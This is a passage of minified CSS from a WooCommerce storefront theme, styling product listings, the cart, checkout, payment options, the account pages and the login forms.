a{color:#999;white-space:nowrap}.woocommerce .shop-toolbar .woocommerce-ordering li>ul li a.active,.woocommerce .shop-toolbar .woocommerce-ordering li>ul li a:hover{color:#000}.woocommerce .shop-toolbar .woocommerce-ordering li.current:hover>ul{transform:scale(1);z-index:999}.woocommerce .shop-toolbar:after{display:block;content:"";clear:both}.mf-product-loop-hover-3 ul.products li.product .mf-product-price-box a.button,.mf-product-loop-hover-4 ul.products li.product .mf-product-price-box a.button{width:100%;padding:0 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mf-product-loop-hover-3 ul.products li.product .mf-product-price-box a.button.loading::after,.mf-product-loop-hover-4 ul.products li.product .mf-product-price-box a.button.loading::after{top:18px}.mf-product-loop-hover-3 ul.products li.product .mf-product-price-box a.button .p-icon,.mf-product-loop-hover-4 ul.products li.product .mf-product-price-box a.button .p-icon{display:none}.mf-product-loop-hover-3 ul.products li.product .mf-product-price-box .added_to_cart,.mf-product-loop-hover-4 ul.products li.product .mf-product-price-box .added_to_cart{display:none}.mf-product-loop-hover-3.shop-view-list ul.products:not(.slick-slider) .mf-product-price-box>a.button,.mf-product-loop-hover-4.shop-view-list ul.products:not(.slick-slider) .mf-product-price-box>a.button{display:none}.mf-product-loop-hover-3 .mf-products-top-carousel ul.products li.product .mf-attr-swatches,.mf-product-loop-hover-4 .mf-products-top-carousel ul.products li.product .mf-attr-swatches{display:none}.mf-product-loop-hover-3 .mf-products-top-carousel ul.products li.product .product-inner,.mf-product-loop-hover-4 .mf-products-top-carousel ul.products li.product .product-inner{margin-bottom:0}.mf-product-loop-hover-4 ul.products li.product .product-inner{border-radius:10px}.mf-product-loop-hover-4 ul.products li.product .ribbons .ribbon{height:22px;line-height:22px;padding-left:7px;padding-right:8px;border-radius:6px}.mf-product-loop-hover-4 ul.products li.product .mf-product-thumbnail{margin-bottom:22px}.mf-product-loop-hover-4 ul.products li.product .price{margin-bottom:10px;font-size:18px;font-weight:700}.mf-product-loop-hover-4 ul.products li.product .price ins{color:#690;font-weight:700;font-size:18px}.mf-product-loop-hover-4 ul.products li.product .price del{font-size:14px;font-weight:400;color:#666;margin-right:9px}.mf-product-loop-hover-4 ul.products li.product .woo-loop-product__title{padding-bottom:11px;position:relative}.mf-product-loop-hover-4 ul.products li.product .woo-loop-product__title a{display:inline;color:#000}.mf-product-loop-hover-4 ul.products li.product .woo-loop-product__title a:hover{text-decoration:underline;text-underline-position:under}.mf-product-loop-hover-4 ul.products li.product .button{margin-top:20px;height:42px;line-height:42px;border-radius:6px}.product_loop-no-hover ul.products li.product{margin-bottom:5px}.product_loop-no-hover ul.products li.product .product-inner{padding-bottom:20px;border:1px solid transparent}.product_loop-no-hover ul.products li.product .product-inner:hover{border-color:silver}.product_loop-no-hover.elementor-page .mf-products-carousel ul.products li.product .product-inner{margin-bottom:10px}.woocommerce-cart .woocommerce h2{font-size:20px;font-weight:600;margin-bottom:30px;margin-top:0}.woocommerce-cart .woocommerce table.cart .backorder_notification,.woocommerce-cart .woocommerce table.checkout .backorder_notification{color:#666}.woocommerce-cart .woocommerce table.cart .btn-shop,.woocommerce-cart .woocommerce table.checkout .btn-shop{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;display:inline-block}.woocommerce-cart .woocommerce table.cart .btn-shop i,.woocommerce-cart .woocommerce table.checkout .btn-shop i{display:inline-block;transform:translateY(2px);padding-right:10px}.woocommerce-cart .woocommerce table.cart .empty-cart-button,.woocommerce-cart .woocommerce table.cart .btn-update,.woocommerce-cart .woocommerce table.checkout .empty-cart-button,.woocommerce-cart .woocommerce table.checkout .btn-update{float:right;position:relative;cursor:pointer;background-color:transparent;color:#000;border:1px solid #7f7f7f}.woocommerce-cart .woocommerce table.cart .btn-update,.woocommerce-cart .woocommerce table.checkout .btn-update{padding-left:50px;margin-left:10px}.woocommerce-cart .woocommerce table.cart .btn-update:before,.woocommerce-cart .woocommerce table.checkout .btn-update:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;color:#000;font-size:16px;position:absolute;left:20px;top:50%;transform:translateY(-50%)}.woocommerce-cart .woocommerce table.cart td.actions,.woocommerce-cart .woocommerce table.checkout td.actions{padding-left:0;padding-right:0;border-bottom:none;padding-top:50px}.woocommerce-cart .woocommerce table.shop_table.cart{margin-bottom:60px}.woocommerce-cart .woocommerce table.shop_table.cart td{padding-top:30px;padding-bottom:30px}.woocommerce-cart .woocommerce table.shop_table td.product-name{padding-top:45px}.woocommerce-cart .woocommerce table.shop_table td.product-name a{font-size:16px;color:#06c;line-height:1.2}.woocommerce-cart .woocommerce table.shop_table td.product-name .product-detail-mobile{display:none}.woocommerce-cart .woocommerce table.shop_table td.product-name dl.variation{margin:8px 0 0;font-size:14px}.woocommerce-cart .woocommerce table.shop_table td.product-name dl.variation dt{font-weight:400;text-transform:capitalize;padding-bottom:3px;margin-bottom:0;color:#999}.woocommerce-cart .woocommerce table.shop_table td.product-name dl.variation dd{padding-bottom:3px;margin-bottom:0;color:#000}.woocommerce-cart .woocommerce table.shop_table td.product-name .woocommerce-Price-amount{display:none}.woocommerce-cart .woocommerce table.shop_table td.product-remove{width:70px;padding-top:45px}.woocommerce-cart .woocommerce table.shop_table td.product-remove .mf-remove{color:#000;font-size:16px}.woocommerce-cart .woocommerce table.shop_table td.product-remove .mf-remove:hover{color:var(--mf-primary-color)}.woocommerce-cart .woocommerce table.shop_table td.product-subtotal,.woocommerce-cart .woocommerce table.shop_table td.product-quantity,.woocommerce-cart .woocommerce table.shop_table td.product-price{width:150px;font-size:16px;padding-top:45px}.woocommerce-cart .woocommerce table.shop_table td.product-quantity{padding-top:38px}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .quantity .label{display:none}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .product-remove{display:none}.woocommerce-cart .woocommerce table.shop_table td.product-thumbnail{width:150px;padding-left:25px;padding-top:30px}.woocommerce-cart .woocommerce table.shop_table td .quantity{border:1px solid #ccc;line-height:36px;position:relative;width:100px}.woocommerce-cart .woocommerce table.shop_table td .quantity .qty{margin-right:30px;margin-left:30px;width:40px}.woocommerce-cart .woocommerce table.shop_table td .quantity .decrease{position:absolute;left:10px;top:50%;transform:translateY(-50%);cursor:pointer}.woocommerce-cart .woocommerce table.shop_table td .quantity .increase{position:absolute;right:10px;top:50%;transform:translateY(-50%);cursor:pointer}.woocommerce-cart .woocommerce table.shop_table td del bdi{text-decoration:line-through}.woocommerce-cart .woocommerce .coupon{margin-bottom:-100%}.woocommerce-cart .woocommerce .coupon label{display:block;font-size:20px;color:#000;position:relative;margin-bottom:40px}.woocommerce-cart .woocommerce .coupon label:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:50%;right:0;transform:translateY(-50%)}.woocommerce-cart .woocommerce .coupon .input-text{width:100%;margin-bottom:30px;padding:16px;border:1px solid #ccc;color:#000}.woocommerce-cart .woocommerce .coupon .button{background-color:transparent;border:1px solid #ccc;color:#000}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;font-size:20px;color:#000;position:relative;margin-bottom:35px;margin-top:0}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;top:50%;right:0;transform:translateY(-50%)}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form{display:block!important;height:auto!important}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .form-row{margin-bottom:15px}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .input-text,.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator select{width:100%}.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .button{background-color:transparent;border:1px solid #ccc;color:#000;margin-top:15px}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals>h2{display:none}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table{border:1px solid #ccc;background-color:#f1f1f1;border-radius:0;padding:0 30px;font-size:16px}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table th{background-color:transparent;color:#000;font-weight:400;padding:20px 0;border-top:none;text-transform:none;font-size:16px}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table td{text-align:right;padding:20px 0;border-top:none}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table td p{margin-bottom:5px}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table .shipping .shipping-title{color:#000;font-weight:400;font-size:16px;text-align:left;margin:0 0 10px}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table .order-total .woocommerce-Price-amount{color:#f30;font-size:20px;font-weight:600}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table .order-total th{font-size:20px;font-weight:600}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table .order-total th,.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table.shop_table .order-total td{border-bottom:none}.woocommerce-cart .woocommerce .cross-sells{margin-top:80px}.woocommerce-cart .woocommerce .cross-sells>h2{text-align:center}.woocommerce-cart .woocommerce .cross-sells ul.products li.product{margin-bottom:10px}.woocommerce-checkout .woocommerce-info{border:none;background-color:#f1f1f1;color:#000;font-size:14px;padding:20px 25px 20px 65px!important}.woocommerce-checkout .woocommerce-info:before{content:"\76";font-family:ElegantIcons;font-size:17px;color:#999;top:50%;transform:translateY(-50%);left:25px;position:absolute}.woocommerce-checkout .woocommerce-info .showlogin,.woocommerce-checkout .woocommerce-info .showcoupon{color:#09c;transition:all 0.5s}.woocommerce-checkout form.checkout_coupon{border-radius:0}.woocommerce-checkout .woocommerce-notices-wrapper{clear:both}.woocommerce-checkout form.checkout{margin-top:30px}.woocommerce-checkout .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{opacity:0}.woocommerce-checkout .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span:before{content:"\e999"}.woocommerce-checkout .woocommerce-form__label-for-checkbox>span{display:inline-block;color:#000;text-transform:inherit;position:relative;line-height:1;font-size:14px;padding-left:10px;cursor:pointer}.woocommerce-checkout .woocommerce-form__label-for-checkbox>span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-4px;left:-18px;color:#000;transition:0.5s}.woocommerce-checkout .mailchimp-newsletter input.woocommerce-form__input-checkbox{opacity:0;display:none}.woocommerce-checkout .mailchimp-newsletter input.woocommerce-form__input-checkbox:checked+.woocommerce-form__label-for-checkbox>span:before{content:"\e999"}.woocommerce-checkout .mailchimp-newsletter .woocommerce-form__label-for-checkbox>span{display:inline-block;color:#000;text-transform:inherit;position:relative;line-height:1;font-size:14px;padding-left:10px;cursor:pointer}.woocommerce-checkout .mailchimp-newsletter .woocommerce-form__label-for-checkbox>span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-4px;left:-18px;color:#000;transition:0.5s}.woocommerce-checkout .mc4wp-checkbox-woocommerce input[type="checkbox"]{opacity:0;display:none}.woocommerce-checkout .mc4wp-checkbox-woocommerce input[type="checkbox"]:checked+span:before{content:"\e999"}.woocommerce-checkout .mc4wp-checkbox-woocommerce span{display:inline-block;color:#000;text-transform:inherit;position:relative;line-height:1;font-size:14px;padding-left:30px;cursor:pointer}.woocommerce-checkout .mc4wp-checkbox-woocommerce span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-4px;left:0;color:#000;transition:0.5s}.woocommerce-checkout form.login{border-radius:0}.woocommerce-checkout form.login .lost_password{margin-bottom:0}.woocommerce-checkout form.login .lost_password a{color:#000;text-decoration:underline}.woocommerce-checkout form.login .button{display:block;min-width:140px;margin-top:20px}.woocommerce-checkout form.checkout h3{font-size:20px;margin-bottom:30px;font-weight:600;margin-top:0}.woocommerce-checkout form.checkout .woocommerce-shipping-fields,.woocommerce-checkout form.checkout .woocommerce-account-fields{margin-top:40px}.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper{margin-top:20px}.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label{font-weight:400}.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label>span:before{left:0}.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label>span.required{padding-left:0;color:#c00}.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label>span.required:before{display:none}.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper .woocommerce-form__label a{text-decoration:underline}.woocommerce-checkout form.checkout .woocommerce-form__label{font-weight:400}.woocommerce-checkout form.checkout .woocommerce-form__label>.input-checkbox{opacity:0;margin:0;display:none}.woocommerce-checkout form.checkout .woocommerce-form__label>.input-checkbox:checked+span:before{content:"\e999"}.woocommerce-checkout form.checkout .woocommerce-form__label>span{display:inline-block;color:#000;text-transform:none;position:relative;line-height:1;padding-left:30px;cursor:pointer}.woocommerce-checkout form.checkout .woocommerce-form__label>span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-3px;left:0;color:#000;transition:0.5s}.woocommerce-checkout table.shop_table{border-radius:0;padding:0 30px;border:1px solid #bfbfbf;border-bottom:none;background-color:#f6f6f6;margin:0}.woocommerce-checkout table.shop_table dt{font-weight:400;color:#999}.woocommerce-checkout table.shop_table tr th{background-color:transparent;color:#666;font-weight:400;padding:20px 0;border-top:none;font-size:16px;text-transform:none}.woocommerce-checkout table.shop_table tr th:last-child{text-align:right}.woocommerce-checkout table.shop_table thead th{text-transform:uppercase;color:#000;padding-bottom:10px;font-weight:600}.woocommerce-checkout table.shop_table td{padding:20px 0;border-top:none}.woocommerce-checkout table.shop_table td strong{font-weight:400}.woocommerce-checkout table.shop_table td p{margin-bottom:5px}.woocommerce-checkout table.shop_table td:last-child{text-align:right}.woocommerce-checkout table.shop_table .shipping th{color:#000;width:50%;font-weight:600}.woocommerce-checkout table.shop_table .shipping td{font-weight:400}.woocommerce-checkout table.shop_table .shipping .shipping-title{text-align:left;font-size:16px;color:#000;font-weight:600;margin:0 0 10px}.woocommerce-checkout table.shop_table .shipping #shipping_method li label{font-size:14px}.woocommerce-checkout table.shop_table .cart_item td{padding:5px 0;border-bottom:none}.woocommerce-checkout table.shop_table .cart_item:first-child td{padding-top:20px}.woocommerce-checkout table.shop_table .cart-subtotal,.woocommerce-checkout table.shop_table .order-total{font-weight:600}.woocommerce-checkout table.shop_table .cart-subtotal th,.woocommerce-checkout table.shop_table .order-total th{color:#000;font-weight:600}.woocommerce-checkout table.shop_table .cart-subtotal .woocommerce-Price-amount,.woocommerce-checkout table.shop_table .order-total .woocommerce-Price-amount{color:red;font-weight:600}.woocommerce-checkout table.shop_table .order-total{font-size:20px}.woocommerce-checkout table.shop_table .order-total th{color:#000;font-weight:600;font-size:20px}.woocommerce-checkout table.shop_table .order-total .woocommerce-Price-amount{color:red;font-weight:600}.woocommerce-checkout #payment{border-radius:0;background-color:transparent}.woocommerce-checkout #payment .wc_payment_methods{border:1px solid #bfbfbf;border-top:none;background-color:#f6f6f6}.woocommerce-checkout #payment .form-row.place-order{padding:0;margin:0 -1px}.woocommerce-checkout #payment .form-row.place-order .button{width:100%;margin-top:20px}.woocommerce-checkout #payment div.payment_box{background-color:transparent;color:#999;margin-bottom:0}.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout #payment ul.payment_methods{padding:25px}.woocommerce-checkout #payment ul.payment_methods>li{margin-bottom:15px}.woocommerce-checkout #payment ul.payment_methods>li:last-child{margin-bottom:0}.woocommerce-checkout #payment ul.payment_methods>li>.input-radio{display:none}.woocommerce-checkout #payment ul.payment_methods>li>.input-radio:checked+label:before{content:"\5c"}.woocommerce-checkout #payment ul.payment_methods>li>label{color:#000;position:relative;line-height:1;font-size:14px;padding-left:30px;cursor:pointer;display:flex;align-items:center;flex-wrap:wrap}.woocommerce-checkout #payment ul.payment_methods>li>label:before{content:"\5b";font-family:ElegantIcons;font-size:18px;position:absolute;top:50%;transform:translateY(-50%);left:0;color:#000;transition:0.5s}.woocommerce-checkout #payment ul.payment_methods>li>label .about_paypal{line-height:1}.woocommerce-order-received .woocommerce-thankyou-order-received{font-size:18px;color:#333}.woocommerce-order-received ul.order_details li{font-size:14px}.woocommerce-order-received ul.order_details li strong{font-size:14px}.woocommerce-order-received .order_details strong{font-weight:400}.woocommerce-order-received h2,.woocommerce-order-received h3{font-size:18px;font-weight:400}.woocommerce-order-received address{font-style:normal;font-weight:400}.woocommerce-order-received .addresses{margin:0 -15px}.woocommerce-order-received .addresses .col-1,.woocommerce-order-received .addresses .col-2{width:50%;float:left;padding:0 15px}.woocommerce-order-received .addresses:after{display:block;clear:both;content:""}.woocommerce-order-received table.shop_table{padding:0;border:none;border-bottom:none;background-color:transparent;margin:0 0 60px}.woocommerce-order-received table.shop_table tr th{color:#000;background-color:#f2f2f2;padding:16px}.woocommerce-order-received table.shop_table tr td{padding:16px}.woocommerce-order-received table.shop_table tfoot th{background-color:transparent;font-weight:600}.woocommerce-order-received table.shop_table tfoot .woocommerce-Price-amount{color:#f30;font-weight:600}.woocommerce-account .site-content{background-color:#f1f1f1}.woocommerce-account.logged-in .site-content{padding-top:40px;background-color:transparent}.woocommerce-account .woocommerce .account-info{width:100%;display:flex;align-items:center;margin-bottom:30px}.woocommerce-account .woocommerce .account-info .account-avatar{margin-right:15px}.woocommerce-account .woocommerce .account-info .account-avatar img{border-radius:50%}.woocommerce-account .woocommerce .account-info .account-name{font-size:18px;line-height:1}.woocommerce-account .woocommerce .account-info .account-name h3{font-size:18px;font-weight:600;margin:5px 0 0;display:block}.woocommerce-account .woocommerce h2{font-size:20px;font-weight:400}.woocommerce-account .woocommerce .form-row{margin-bottom:12px}.woocommerce-account .woocommerce .form-row label{margin-bottom:5px}.woocommerce-account .woocommerce .form-row .input-text{background-color:transparent;border:1px solid #d9d9d9;border-radius:3px;color:#000;font-weight:400;padding:13px}.woocommerce-account .woocommerce .form-row .input-text:focus{color:#000;border-color:#000}.woocommerce-account .woocommerce .form-row ::-webkit-input-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row :-moz-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row ::-moz-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row :-ms-input-placeholder{color:#999;font-weight:400}.woocommerce-account .woocommerce .form-row .select2-container .select2-choice{border:1px solid rgba(0,0,0,.15);padding-left:25px;font-size:16px;font-weight:400;text-align:center;color:#999;background-color:transparent}.woocommerce-account .woocommerce .form-row .select2-container .select2-choice:focus{color:#000;border-color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{line-height:1;width:25%;float:left}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{padding:0;margin:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{list-style:none;padding:15px 20px;background-color:#f6f6f6;border:1px solid #d1d1d1;border-bottom:none;margin-bottom:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#000;font-weight:600;text-transform:uppercase}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:var(--mf-primary-color)}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:1px solid #d1d1d1}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active{background-color:var(--mf-background-primary-color);border:none}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--mf-background-primary-text-color)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{width:70%;float:right}.woocommerce-account .woocommerce .woocommerce-MyAccount-content strong{color:#666;font-weight:600}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders{font-size:14px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .button{height:40px;line-height:39px;padding:0 25px;min-width:120px;padding-left:15px;padding-right:15px;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .leave_feedback{height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none;background-color:#8a0;color:#fff;margin-top:10px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .leave_feedback:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .leave_feedback:focus,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .leave_feedback:active{background-color:#8a0;color:#fff}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses{margin:0 -15px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses .col-1,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses .col-2{width:50%;float:left;padding:0 15px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses:after{display:block;clear:both;content:""}.woocommerce-account .woocommerce .woocommerce-MyAccount-content h2,.woocommerce-account .woocommerce .woocommerce-MyAccount-content h3{font-size:16px;font-weight:400}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .orders-title,.woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title{margin:0;line-height:1;font-size:20px;text-transform:capitalize;padding-bottom:18px;border-bottom:1px solid rgba(0,0,0,.15)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders{border:none}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead{line-height:1}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th{padding:15px;background-color:#f1f1f1;border-bottom:1px solid #d9d9d9}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th span{font-weight:600;color:#000;text-transform:uppercase;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order td{padding:15px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-date{color:#999}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-status{color:#9c3}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody .order .order-actions{padding-top:23px;padding-right:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-pagination{margin-bottom:80px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .billing-title{margin-bottom:35px}.woocommerce-account .woocommerce .woocommerce-Addresses{margin:0 -15px}.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address{width:50%;float:left;padding:0 15px}.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address address{color:#000;line-height:2;font-style:normal;text-transform:capitalize}.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit{margin-top:30px}.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit{color:#09c;font-style:italic}.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover{color:var(--mf-primary-color)}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content{color:#000}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .form-row,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .form-row{margin-bottom:15px}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .form-row label,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .form-row label{line-height:1;margin-bottom:10px}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-address,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content h3,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-address,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content h3{font-size:20px;font-weight:600;color:#000;text-transform:none;padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid rgba(0,0,0,.15);line-height:1;width:100%;margin-top:0}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content fieldset,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset{border:none;padding:0;margin:0}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content fieldset legend,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset legend{font-size:20px;font-weight:600;margin-bottom:15px;margin-top:20px}.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .button{margin-top:30px}.woocommerce-account.woocommerce-lost-password form.lost_reset_password{max-width:430px;margin:0 auto;background-color:#fff;padding:20px}.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row label{color:#000}.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row .button{width:100%;margin-top:15px}.woocommerce .customer-login .tabs-nav{text-align:center;margin-bottom:30px}.woocommerce .customer-login .tabs-nav li{float:none;display:inline-block}.woocommerce .customer-login .tabs-nav a{font-size:30px;color:#999;padding:0 20px;font-weight:600}.woocommerce .customer-login .tabs-nav a.active{color:#000}.woocommerce .customer-login .tabs-content{max-width:430px;margin:0 auto}.woocommerce .customer-login .tabs-panel{background-color:#fff;padding:35px 30px 27px;border:1px solid #e8e8e8;border-radius:5px}.woocommerce .customer-login .tabs-panel form{margin:0;padding:0;border:none}.woocommerce .customer-login .tabs-panel h2{font-size:16px;font-weight:400;margin:0 0 25px}.woocommerce .customer-login .form-row .input-text{padding:14px 16px;text-align:left}.woocommerce .customer-login .form-row .button{width:100%;font-size:16px;margin-top:20px;border-radius:3px;height:53px;line-height:53px}.woocommerce .customer-login .woocommerce-form-row__remember{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:20px}.woocommerce .customer-login .woocommerce-form-row__remember .woocommerce-form__label-for-checkbox{display:inline-block;line-height:1;margin-top:0}.woocommerce .customer-login .password-input{position:relative;display:block}.woocommerce .customer-login .password-input .show-password-input{position:absolute;right:10px;top:12px;cursor:pointer}.woocommerce .customer-login .password-input .show-password-input.display-password{opacity:.5}.woocommerce .customer-login .password-input .show-password-input:before{content:"\e6a5";font-family:'Linearicons'!important;font-weight:700;font-size:16px}.woocommerce .customer-login .woocommerce-form__label-for-checkbox{margin:20px 0;display:block}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{opacity:0;display:none}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span:before{content:"\e999"}.woocommerce .customer-login .woocommerce-form__label-for-checkbox span{display:inline-block;color:#000;text-transform:inherit;position:relative;line-height:1;padding-left:30px;cursor:pointer}.woocommerce .customer-login .woocommerce-form__label-for-checkbox span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-3px;left:0;color:#000;transition:0.5s}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .checkbox-holder{padding-left:0}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .checkbox-holder:before{display:none}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .checkbox-holder .woocommerce-form__input-checkbox{opacity:1;display:block}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .checkbox-holder+span{padding-left:10px}.woocommerce .customer-login .woocommerce-form__label-for-checkbox .checkbox-holder+span:before{display:none}.woocommerce .customer-login .woocommerce-form__label-for-checkbox.radio{margin:0}.woocommerce .customer-login .woocommerce-form__label-for-checkbox.radio span:before{content:"\5b";font-family:ElegantIcons;top:-1px}.woocommerce .customer-login .woocommerce-form__label-for-checkbox.radio .woocommerce-form__input-checkbox:checked+span:before{content:"\5c"}.woocommerce .customer-login .mailchimp-newsletter .input-checkbox:checked+.woocommerce-form__label-for-checkbox>span:before{content:"\e999"}.woocommerce .customer-login .mailchimp-newsletter .input-checkbox{display:none}.woocommerce .customer-login .register br{display:none}.woocommerce .customer-login .register p{margin:0 0 12px}.woocommerce .customer-login label[for="apply_for_vendor"]{margin:20px 0 0;display:block}.woocommerce .customer-login label[for="apply_for_vendor"] .input-checkbox{opacity:0;display:none}.woocommerce .customer-login label[for="apply_for_vendor"] .input-checkbox:checked+span:before{content:"\e999"}.woocommerce .customer-login label[for="apply_for_vendor"] span{display:inline-block;color:#000;text-transform:inherit;position:relative;line-height:1;padding-left:30px;cursor:pointer}.woocommerce .customer-login label[for="apply_for_vendor"] span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-3px;left:0;color:#000;transition:0.5s}.woocommerce .customer-login .forgetmenot{margin:20px 0 10px;display:block}.woocommerce .customer-login .forgetmenot .input-checkbox{opacity:0}.woocommerce .customer-login .forgetmenot .input-checkbox:checked+span:before{content:"\e999"}.woocommerce .customer-login .forgetmenot span{display:inline-block;color:#000;text-transform:inherit;position:relative;line-height:1;padding-left:20px;cursor:pointer}.woocommerce .customer-login .forgetmenot span:before{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:18px;position:absolute;top:-2px;left:-12px;color:#000;transition:0.5s}.woocommerce .customer-login 